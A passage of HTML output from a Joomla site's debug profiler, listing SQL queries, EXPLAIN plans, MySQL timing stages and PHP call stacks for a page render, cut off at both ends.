class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> m.id, m.title, m.module, m.position, m.content, m.showtitle, m.params, mm.menuid
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_modules</span> <span class="dbg-command">AS</span> m
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_modules_menu</span> <span class="dbg-command">AS</span> mm <br />&#160;&#160;<span class="dbg-command">ON</span> mm.moduleid <b class="dbg-operator">=</b> m.id
<br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_extensions</span> <span class="dbg-command">AS</span> e <br />&#160;&#160;<span class="dbg-command">ON</span> e.element <b class="dbg-operator">=</b> m.module <br />&#160;&#160;<span class="dbg-command">AND</span> e.client_id <b class="dbg-operator">=</b> m.client_id
<br />&#160;&#160;<span class="dbg-command">WHERE</span> m.published <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> e.enabled <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> (m.publish_up <b class="dbg-operator">=</b> &#039;0000-00-00 00:00:00&#039; <span class="dbg-command">OR</span> m.publish_up &lt;<b class="dbg-operator">=</b> &#039;2026-01-25 02:01:22&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> (m.publish_down <b class="dbg-operator">=</b> &#039;0000-00-00 00:00:00&#039; <span class="dbg-command">OR</span> m.publish_down &gt;<b class="dbg-operator">=</b> &#039;2026-01-25 02:01:22&#039;) <br />&#160;&#160;<span class="dbg-command">AND</span> m.access <span class="dbg-command">IN</span> (1,1,5) <br />&#160;&#160;<span class="dbg-command">AND</span> m.client_id <b class="dbg-operator">=</b> 0 <br />&#160;&#160;<span class="dbg-command">AND</span> (mm.menuid <b class="dbg-operator">=</b> 130 <span class="dbg-command">OR</span> mm.menuid &lt;<b class="dbg-operator">=</b> 0) <br />&#160;&#160;<span class="dbg-command">AND</span> m.language <span class="dbg-command">IN</span> (&#039;en-<span class="dbg-command">GB</span>&#039;,&#039;<b style="color: red;">*</b>&#039;)
<br />&#160;&#160;<span class="dbg-command">ORDER</span> <span class="dbg-command">BY</span> m.position, m.ordering</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>m</td><td>ref</td><td>PRIMARY,published,newsfeeds,idx_language</td><td><strong>published</strong></td><td>1</td><td>const</td><td>38</td><td>Using&nbsp;index&nbsp;condition; Using&nbsp;where; <span class="dbg-warning" title="This table probably has a missing index on WHERE/ON equality column(s) ending by the ORDER BY column(s) or is written in a way that no index can be used, causing a time-consuming filesort.">Using filesort</span></td></tr><tr><td>1</td><td>SIMPLE</td><td>mm</td><td>ref</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.m.id</td><td>1</td><td>Using&nbsp;where; Using&nbsp;index</td></tr><tr><td>1</td><td>SIMPLE</td><td>e</td><td>ref</td><td>element_clientid,element_folder_clientid</td><td><strong>element_clientid</strong></td><td>403</td><td>ess-nsk_new.m.module,const</td><td>1</td><td>Using&nbsp;index&nbsp;condition; Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.09&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.02&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.03&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.02&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.05&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.03&nbsp;ms</td></tr><tr><td>Sorting result</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.01&nbsp;ms</td></tr><tr><td>Creating sort index</td><td>0.19&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>15</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>14</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td><em>Same as call in the line below.</em></td></tr><tr><td>13</td><td>call_user_func_array()</td><td>JROOT/libraries/src/Cache/Controller/CallbackController.php:173</td></tr><tr><td>12</td><td>Joomla\CMS\Cache\Controller\CallbackController-&gt;get()</td><td>JROOT/libraries/src/Helper/ModuleHelper.php:441</td></tr><tr><td>11</td><td>Joomla\CMS\Helper\ModuleHelper::getModuleList()</td><td>JROOT/libraries/src/Helper/ModuleHelper.php:371</td></tr><tr><td>10</td><td>Joomla\CMS\Helper\ModuleHelper::load()</td><td>JROOT/libraries/src/Helper/ModuleHelper.php:87</td></tr><tr><td>9</td><td>Joomla\CMS\Helper\ModuleHelper::getModules()</td><td>JROOT/libraries/src/Document/HtmlDocument.php:601</td></tr><tr><td>8</td><td>Joomla\CMS\Document\HtmlDocument-&gt;countModules()</td><td>JROOT/templates/estorsys/index.php:78</td></tr><tr><td>7</td><td>require JROOT/templates/estorsys/index.php</td><td>JROOT/libraries/src/Document/HtmlDocument.php:678</td></tr><tr><td>6</td><td>Joomla\CMS\Document\HtmlDocument-&gt;_loadTemplate()</td><td>JROOT/libraries/src/Document/HtmlDocument.php:740</td></tr><tr><td>5</td><td>Joomla\CMS\Document\HtmlDocument-&gt;_fetchTemplate()</td><td>JROOT/libraries/src/Document/HtmlDocument.php:555</td></tr><tr><td>4</td><td>Joomla\CMS\Document\HtmlDocument-&gt;parse()</td><td>JROOT/libraries/src/Application/CMSApplication.php:1098</td></tr><tr><td>3</td><td>Joomla\CMS\Application\CMSApplication-&gt;render()</td><td>JROOT/libraries/src/Application/SiteApplication.php:778</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;render()</td><td>JROOT/libraries/src/Application/CMSApplication.php:231</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-27"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.50&nbsp;ms</span> After last query: <span class="label label-default">4.45&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.023&nbsp;MB</span> Memory before query: <span class="label label-default">11.246&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">2</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `c2`.`language`,`c2`.`id`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_menu</span>` <span class="dbg-command">AS</span> `c`
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_associations</span>` <span class="dbg-command">AS</span> `a` <br />&#160;&#160;<span class="dbg-command">ON</span> a.id <b class="dbg-operator">=</b> c.`id` <br />&#160;&#160;<span class="dbg-command">AND</span> a.context<b class="dbg-operator">=</b>&#039;com_menus.item&#039;
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_associations</span>` <span class="dbg-command">AS</span> `a2` <br />&#160;&#160;<span class="dbg-command">ON</span> `a`.`key` <b class="dbg-operator">=</b> `a2`.`key`
<br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_menu</span>` <span class="dbg-command">AS</span> `c2` <br />&#160;&#160;<span class="dbg-command">ON</span> a2.id <b class="dbg-operator">=</b> c2.`id`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> c.id <b class="dbg-operator">=</b> 130</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>c</td><td>const</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>const</td><td>1</td><td>Using&nbsp;index</td></tr><tr><td>1</td><td>SIMPLE</td><td>a</td><td>const</td><td>PRIMARY,idx_key</td><td><strong>PRIMARY</strong></td><td>206</td><td>const,const</td><td>1</td><td></td></tr><tr><td>1</td><td>SIMPLE</td><td>a2</td><td>ref</td><td>idx_key</td><td><strong>idx_key</strong></td><td>128</td><td>const</td><td>2</td><td>Using&nbsp;index</td></tr><tr><td>1</td><td>SIMPLE</td><td>c2</td><td>eq_ref</td><td>PRIMARY</td><td><strong>PRIMARY</strong></td><td>4</td><td>ess-nsk_new.a2.id</td><td>1</td><td></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.04&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.04&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.02&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.02&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.05&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.02&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.02&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>15</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>14</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Language/Associations.php:115</td></tr><tr><td>13</td><td>Joomla\CMS\Language\Associations::getAssociations()</td><td>JROOT/administrator/components/com_menus/helpers/menus.php:321</td></tr><tr><td>12</td><td>MenusHelper::getAssociations()</td><td>JROOT/modules/mod_languages/helper.php:58</td></tr><tr><td>11</td><td>ModLanguagesHelper::getList()</td><td>JROOT/modules/mod_languages/mod_languages.php:17</td></tr><tr><td>10</td><td>include JROOT/modules/mod_languages/mod_languages.php</td><td>JROOT/libraries/src/Helper/ModuleHelper.php:200</td></tr><tr><td>9</td><td>Joomla\CMS\Helper\ModuleHelper::renderModule()</td><td>JROOT/libraries/src/Document/Renderer/Html/ModuleRenderer.php:98</td></tr><tr><td>8</td><td>Joomla\CMS\Document\Renderer\Html\ModuleRenderer-&gt;render()</td><td>JROOT/libraries/src/Document/Renderer/Html/ModulesRenderer.php:47</td></tr><tr><td>7</td><td>Joomla\CMS\Document\Renderer\Html\ModulesRenderer-&gt;render()</td><td>JROOT/libraries/src/Document/HtmlDocument.php:511</td></tr><tr><td>6</td><td>Joomla\CMS\Document\HtmlDocument-&gt;getBuffer()</td><td>JROOT/libraries/src/Document/HtmlDocument.php:803</td></tr><tr><td>5</td><td>Joomla\CMS\Document\HtmlDocument-&gt;_renderTemplate()</td><td>JROOT/libraries/src/Document/HtmlDocument.php:577</td></tr><tr><td>4</td><td>Joomla\CMS\Document\HtmlDocument-&gt;render()</td><td>JROOT/libraries/src/Application/CMSApplication.php:1112</td></tr><tr><td>3</td><td>Joomla\CMS\Application\CMSApplication-&gt;render()</td><td>JROOT/libraries/src/Application/SiteApplication.php:778</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;render()</td><td>JROOT/libraries/src/Application/CMSApplication.php:231</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li></ol><h4>24 Query Types Logged, Sorted by Occurrences.</h4><h5>SELECT Tables:</h5><ol><li><pre>2 &#215; <span class="dbg-command">SELECT</span> `extension_id` <span class="dbg-command">AS</span> `id`,`element` <span class="dbg-command">AS</span> `option`,`params`,`enabled` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_extensions</span>`</pre></li><li><pre>2 &#215; <span class="dbg-command">SELECT</span> c.id, c.asset_id, c.access, c.alias, c.checked_out, c.checked_out_time,     c.created_time, c.created_user_id, c.description, c.extension, c.hits, c.language, c.level,     c.lft, c.metadata, c.metadesc, c.metakey, c.modified_time, c.note, c.params, c.parent_id,     c.path, c.published, c.rgt, c.title, c.modified_user_id, c.version, <br />&#160;&#160;<span class="dbg-command">CASE</span> <span class="dbg-command">WHEN</span> <span class="dbg-command">CHAR_LENGTH</span>(c.alias) !<b class="dbg-operator">=</b> 0 <span class="dbg-command">THEN</span> <span class="dbg-command">CONCAT_WS</span>(&#039;:&#039;, c.id, c.alias) <span class="dbg-command">ELSE</span> c.id <span class="dbg-command">END</span> as slug <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_categories</span>` <span class="dbg-command">AS</span> `s` <br />&#160;&#160;<span class="dbg-command">INNER</span> <span class="dbg-command">JOIN</span> `<span class="dbg-table">n2al3_categories</span>` <span class="dbg-command">AS</span> `c` <br />&#160;&#160;<span class="dbg-command">ON</span> (s.lft &lt; c.lft <br />&#160;&#160;<span class="dbg-command">AND</span> c.lft &lt; s.rgt <br />&#160;&#160;<span class="dbg-command">AND</span> c.language <span class="dbg-command">IN</span> (&#039;en-<span class="dbg-command">GB</span>&#039;,&#039;<b style="color: red;">*</b>&#039;)) <span class="dbg-command">OR</span> (c.lft &lt;<b class="dbg-operator">=</b> s.lft <br />&#160;&#160;<span class="dbg-command">AND</span> s.rgt &lt;<b class="dbg-operator">=</b> c.rgt)</pre></li><li><pre>2 &#215; <span class="dbg-command">SELECT</span> `id`,`name`,`rules`,`parent_id` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_assets</span>`</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `data` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_session</span>`</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `session_id` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_session</span>`</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> id, rules <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_viewlevels</span></pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> b.id <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_usergroups</span> <span class="dbg-command">AS</span> a <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_usergroups</span> <span class="dbg-command">AS</span> b <br />&#160;&#160;<span class="dbg-command">ON</span> b.lft &lt;<b class="dbg-operator">=</b> a.lft <br />&#160;&#160;<span class="dbg-command">AND</span> b.rgt &gt;<b class="dbg-operator">=</b> a.rgt</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `folder` <span class="dbg-command">AS</span> `type`,`element` <span class="dbg-command">AS</span> `name`,`params` <span class="dbg-command">AS</span> `params`,`extension_id` <span class="dbg-command">AS</span> `id` <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_extensions</span></pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> <b style="color: red;">*</b> <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_languages</span></pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `element`,`name`,`client_id`,`extension_id` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_extensions</span>`</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> m.id, m.menutype, m.title, m.alias, m.note, m.path <span class="dbg-command">AS</span> route, m.link, m.type, m.level, m.language,`m`.`browserNav`, m.access, m.params, m.home, m.img, m.template_style_id, m.component_id, m.parent_id,e.element as component <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_menu</span> <span class="dbg-command">AS</span> m <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_extensions</span> <span class="dbg-command">AS</span> e <br />&#160;&#160;<span class="dbg-command">ON</span> m.component_id <b class="dbg-operator">=</b> e.extension_id</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> `alias`,`catid` <br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_content</span>`</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> id, home, template, s.params <br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_template_styles</span> as s <br />&#160;&#160;<span class="dbg-command">LEFT</span> <span class="dbg-command">JOIN</span> <span class="dbg-table">n2al3_extensions</span> as e <br />&#160;&#160;<span class="dbg-command">ON</span> e.element<b class="dbg-operator">=</b>s.template <br />&#160;&#160;<span class="dbg-command">AND</span> e.type<b class="dbg-operator">=</b>&#039;template&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> e.client_id<b class="dbg-operator">=</b>s.client_id</pre></li><li><pre>1 &#215; <span class="dbg-command">SELECT</span> a.id, a.asset_id, a.title, a.alias, a.introtext, a.fulltext, a.state, a.catid, a.created, a.created_by, a.created_by_alias, <br />&#160;&#160;<span class="dbg-command">CASE</span> <span class="dbg-command">WHEN</span> a.modified <b class="dbg-operator">=</b> &#039;0000-00-00 00:00:00&#039; <span class="dbg-command">THEN</span> a.created <span class="dbg-command">ELSE</span> a.modified <span class="dbg-command">END</span> as modified, a.modified_by, a.checked_out, a.checked_out_time, a.publish_up, a.publish_down, a.images, a.urls, a.attribs, a.version, a.ordering, a.metakey, a.metadesc, a.access, a.hits, a.metadata, a.featured, a.language, a.xreference,c.title <span class="dbg-command">AS</span> category_title, c.alias <span class="dbg-command">AS</span> category_alias, c.access <span class="dbg-command">AS</span> category_access,u.name <span class="dbg-command">AS</span> author,parent.title as parent_title, parent.id as parent_id, parent.path as parent_route, parent.alias as parent_alias,<span 